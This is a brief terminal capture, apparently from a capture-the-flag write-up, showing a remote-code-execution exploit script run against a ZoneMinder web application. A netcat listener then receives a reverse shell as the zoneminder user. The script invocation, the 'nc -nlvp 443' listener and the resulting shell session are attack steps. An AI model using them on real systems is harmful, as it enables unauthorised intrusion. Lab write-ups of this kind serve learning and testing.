 ❯ python3 ZMrce.py -t http://localhost:8000 -ip 10.10.16.6 -p 443
[>] fetching csrt token
[>] recieved the token: key:515fccdfe9c6618ad2fce8d599c8c4ff0bf593e3,1725460677
[>] executing...
[>] sending payload..
❯ sudo su
[sudo] password for symmetry:
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.245] 47044
bash: cannot set terminal process group (1088): Inappropriate ioctl for device
bash: no job control in this shell
zoneminder@surveillance:/usr/share/zoneminder/www$